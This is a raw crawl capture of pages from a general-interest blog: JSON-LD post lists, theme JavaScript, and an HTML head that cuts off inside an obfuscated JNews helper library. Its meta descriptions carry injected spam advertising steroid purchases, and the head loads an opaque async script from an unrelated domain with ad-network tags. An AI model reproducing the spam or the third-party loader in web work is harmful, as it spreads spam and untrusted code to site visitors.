<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"What Are The Benefits Of Online Sport Betting","@id":"https:\/\/www.crazyspeedtech.com\/what-are-the-benefits-of-online-sport-betting\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16035","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/What-Are-The-Benefits-Of-Online-Sport-Betting.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"HOW TO DETERMINE INSURANCE RATE","@id":"https:\/\/www.crazyspeedtech.com\/determine-insurance-rate\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15556","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/HOW-TO-DETERMINE-INSURANCE-RATE.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"The Best Diet Tips to Lose Weight and Improve Health","@id":"https:\/\/www.crazyspeedtech.com\/the-best-diet-tips-to-lose-weight-and-improve-health\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20987","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/11\/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"A Guide to Winning At Online Casino Slots in 2021","@id":"https:\/\/www.crazyspeedtech.com\/a-guide-to-winning-at-online-casino-slots-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31476"}},{"@type":"ListItem","position":5,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Benefits of Floraqueen Flower Delivery","@id":"https:\/\/www.crazyspeedtech.com\/benefits-floraqueen-flower-delivery\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12477","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Benefits-of-Floraqueen-Flower-Delivery.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"How to Download and Install KingoRoot APK: Step by Step Guide","@id":"https:\/\/www.crazyspeedtech.com\/download-install-kingoroot-apk-step-step-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9066","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/KingoRoot.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Get To Generate Traffic Without Social Media Or SEO","@id":"https:\/\/www.crazyspeedtech.com\/get-to-generate-traffic-without-social-media-or-seo\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5790","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/SEO.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Here\u2019s How to Store Wind and Solar Energy Using Just Gravity","@id":"https:\/\/www.crazyspeedtech.com\/heres-how-to-store-wind-and-solar-energy-using-just-gravity\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18343","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/startups-store-green-energy-stacking-giant-blocks.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Soft Surfaces &#8211; The Amazing Playground Flooring Company","@id":"https:\/\/www.crazyspeedtech.com\/soft-surfaces-amazing-playground-flooring-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9031","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/pexels-photo-1897359.jpeg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"A Simple Guide to Sanitary Diaphragm Valves","@id":"https:\/\/www.crazyspeedtech.com\/simple-guide-sanitary-diaphragm-valves\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12809","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/diaphragm-valvesad2dd694715949b6a6c1358071f855ab_1.png"}},{"@type":"ListItem","position":18,"item":{"name":"Are Facial Fillers Safe and Effective for Wrinkle Reduction?","@id":"https:\/\/www.crazyspeedtech.com\/are-facial-fillers-safe-and-effective-for-wrinkle-reduction\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30665","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/320510_2200-732x549-1.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Why Keyword Research Is the Most Important Part of Digital Marketing?","@id":"https:\/\/www.crazyspeedtech.com\/keyword-research-important-part-digital-marketing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12572","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/word-image-2.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air","@id":"https:\/\/www.crazyspeedtech.com\/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/09\/Can-Your-HVAC-System-Repr.jpg"}},{"@type":"ListItem","position":22,"item":{"name":"7 Silent Branding Mistakes That Kill Business Momentum","@id":"https:\/\/www.crazyspeedtech.com\/7-silent-branding-mistakes-that-kill-business-momentum\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39419","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/08\/penrith-branding-agency.jpeg"}},{"@type":"ListItem","position":23,"item":{"name":"Zosearch Whitepages Review 2020","@id":"https:\/\/www.crazyspeedtech.com\/zosearch-whitepages-review-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15173","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/https-clickfree-com-wp-content-uploads-2019-11-z.png"}},{"@type":"ListItem","position":24,"item":{"name":"7 reasons to seek professional advice in money management","@id":"https:\/\/www.crazyspeedtech.com\/7-reasons-to-seek-professional-advice-in-money-management\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18659","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/savings-tips-hero.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":29,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":30,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"HD Mirror Cam Reviews 2019","@id":"https:\/\/www.crazyspeedtech.com\/hd-mirror-cam-reviews-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11954","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Blog_M1_FrontBack-2.jpg"}},{"@type":"ListItem","position":34,"item":{"name":"Difference between VR, and XR Development","@id":"https:\/\/www.crazyspeedtech.com\/difference-between-vr-xr-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36439","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/Difference-between-VR-and-XR-Development.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"Luxembourg&#8217;s Fintech Revolution: The Rise of the Financial Technology Hub","@id":"https:\/\/www.crazyspeedtech.com\/luxembourgs-fintech-revolution-the-rise-of-the-financial-technology-hub\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38937","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/Luxembourgs-Fintech-Revolution-The-Rise-of-the-Financial-Technology-Hub.png"}},{"@type":"ListItem","position":36,"item":{"name":"How you can find right furnace for you?","@id":"https:\/\/www.crazyspeedtech.com\/can-find-right-furnace\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16816","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/furnace-for-sale.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"6 Ways Social Media Marketing Can Help Skyrocket Email Marketing","@id":"https:\/\/www.crazyspeedtech.com\/6-ways-social-media-marketing-can-help-skyrocket-email-marketing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10378","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png"}},{"@type":"ListItem","position":38,"item":{"name":"Parameters For Purchasing Solar LED Street Light","@id":"https:\/\/www.crazyspeedtech.com\/parameters-purchasing-solar-led-street-light\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12716","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Parameters-For-Purchasing-Solar-LED-Street-Light.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"\u2018\u2019Custom Circuit Board: The Guide to How to Design.\u2018\u2019","@id":"https:\/\/www.crazyspeedtech.com\/custom-circuit-board-guide-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12145","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/0_29.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"Utopia \u2013 Private Messenger And Counter Surveillance Toolkit","@id":"https:\/\/www.crazyspeedtech.com\/utopia-private-messenger-counter-surveillance-toolkit\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15615","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/UTOPIA-1.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32753
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return 